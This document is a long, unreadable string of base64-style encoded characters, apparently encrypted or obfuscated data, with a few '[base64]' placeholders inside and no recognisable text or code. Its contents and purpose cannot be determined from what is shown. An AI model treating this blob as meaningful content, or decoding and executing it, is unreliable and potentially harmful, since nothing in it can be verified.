+GW1c86mWfs828mYF9uGmYXJ4Y41rZXQRmOiJN4vXbjqMXbsHXPIr6/Ln8SGj1TPAYHjiWchV1FVdyf+CHPM7Dhn57YNIFm8vp8fw8aewZyERuOOdz6GhoQ1fm5eL1246jF27B1zyK+vy5/Eho9UzxST8ci2rNBHW/Pg+k05Bm17ZeX8Sy8a+T6JnYJMD1TPFJPx3aS+hITEI7TuXi9duOomNXyPIFmtutmNkETJnk8Uk/HdpL6EhMQjtO5eL1246jF2/kzzyrp9mA7XU0zEngWKpEz3K5+WkPalvc973/JqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITR8ed/TfqeKLsgb7mMIF20vZ9K1dUeAE0UB2CJdugVxEcjofxMe54nOeTnuI5jnvM+n02SF9VEnIWA4IknvoTAhmC+bl4vXbjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hJEWcCX9i+zN6fsoI31O5tO9+x6Olxfb1s+HR2OM9yuU0dZwZ36MPw4pO3H17Ahh2vtsVEwRF9vH30LPYIl26BXe1HAl/U973rjqdTSq1/PIr6/[base64]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[base64]/axXQVzPiss9/j6m646v+TiKcLa2NVUSGj1TPFJPx3aS+hITEI7T7znvdqao2NvkPYZxsMBrKVNWaBJoFyCRM8C2U0pj2pLtPbV/+ILF27B1zyK+vy5/Eho9UzxSCskl2rVHX1T9m/YvvXDlqIDV/yOKcPL+dxxdT3MHPExP11yS+hITEI7TuXi9duOoxduwdc8ivqAuK1pTbl1DEwyTP8S7RlZ/2JbrNPwv6+3LlOYwnW7/5k0wR1RpWhZST8d2kvoSExCO07l4vXbjqMXbsG/PKur3ZywcZXkWfREbjiDTrld8RsuB9TnkfuqkxZ6+O4p66s1rPFpffhhdBk/BcJKuWlpDgKzqO/Uzp/2Jnt8jinDy/ncNV1l1Fn8ZR4J43L9KR2LLkPE9/j2C/MzSq1/PIr6/Ln8SGj1TPFISy1yS+hITEI7TuXi9duPpgZ+qdYl38Px6Nl1UPVt5Xk+Tf5KhOBMQjtO5eL1246jF27B1zyLo/nx/XBogU2gaBpR4wb9GR1nAlOp44Srj85jXmnXPIr6/Ln8SGj1TPFJPx3aS+hITX47OuSOXduOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6R11Uy4GjeLx36/6KkvR13yK/ojN/XBRoHXgXHcdpkrQcRl7Klut4p3biuczXmnXPIr6/Ln8SGj1TPFJPx3aS+hITEI7TuTb4IZfph8GwdM4q6PBnOxIKPVIhT0+JeNy/RWdRzNOmePN4re2Sr/E3zzi+vj92HjA9UzxST8d2kvoSExCO07l4vXbjqMXbsHWMbfH0Zzp3Qm0abhcc3XbGsltAHvGA+Db0IqrygLXlOI1n7LdgcVFVchh1FyqfJtuoV0AcjsOwdJd246jF27B1zyK+vy5/Eho9UzxST8d2kvpRXF/FmvwI/CKrssXZ4yGda/D4LH8PBz0HZQIKiDCStBxQX8GY8D3NN7fgxd22dYEs/fBhNFtfTRJoGk/Ydtz0UVxfxZr8CPwiq6jf27J6zS6Uvy5/Eho9UzxST8d2kvoSExCO07l4vXbj+IqLwzmAdu2lLitaU25dQwEOiT/Gs0hWYMGDyjTyIrCgi9XgOp9R8vB6LBsWF1M8Uk/HdpL6EhMQjtO5eL1246jF27B1z2b7828mCBppG3UBQbgl07RbR1nUltct8DSm+s2VvjGKbv/mIn8CEzF5PFJPx3aS+hITEI7TuXi9duOoxdvtbuUivr8ufxIaPVM8Uk/HdpL6Glwe8ZD2N/Y/ps2di/kninHb534zW1l0BzxPT8Znm/YSG1+Ag/Yozjqs/LaY/yWKIqO/YCpeVjRfPFoAyQnCtUJgXMGHyjvyJqbNnYv8PIxr6r8zfxMLNEgWUk/HdpL6EhMQjtO5eL124/zF3bZ1x22+oi4rWlNuXUMfCpUx15VCR1nBnepw8nrj/MzSq1/PIr6/Ln8SGj1TPFJPx3aSrFNBENzTpHjpPqr7y6TjNIFr6vZ0OmJVbSBwHRuUft30QlxA/Z/2LO5/+ILF27B1zyK+vy5/Eho9UzxSAMkm3aphX1/agLllvST4gsXbsHXPIr6/Ln8SGj1TPFIGgXaatEdfXI7SpGW9JOOuw9vkPYZxsOp8M0EUcRZyFRuPdoznEkEZjoH8LOgkrajEyqtfzyK+vy5/Eho9UzxST8d2kvJdHUTXg/x4u3Dj/I2S43uMY+6/KHkSTnUab1wMhiacv1xFEIjVuXr+PrHniJ6yddI/[base64]/1zjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITEI7Tpni1Oe38nIv1ddIivO9hL0dKP1oWUk/HdpL6EhMQjtO5eL1246jF27B1zyK+vy5/EgA9B3QbHMk106oSFRaOh/Ex7nig6ZXV4Dqfd/D7ay0SHDtTc1waiTLXqBIVFo7R+jDvOa7tx9uxaNIi6vdnLBxZfAMyFwGReNDQEhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST8d2jfoaXB7aiuk9vWvjqpWU4CCBZvvtLHY4Gj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivr8uZRIScl1oCx+Cdo/6EENf3obperR6yajF27B1zyK+vy5/Eho9UzxST8d2kvoSExCOnLc+8iSg7ZCV9DCdIri5BH8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivutmNkEUfhJsUknBXJL6EhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST5M+26kcUFHe3ek37SOt7ICJsHPJCL6/Ln8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc1h9u1hMlcYPVIhT0+TPtupHFBR3t38Nut4oajD3Zp1zyK+vy5/Eho9UzxST8d2kvoSExCO07l4vXbjqMXT/[base64]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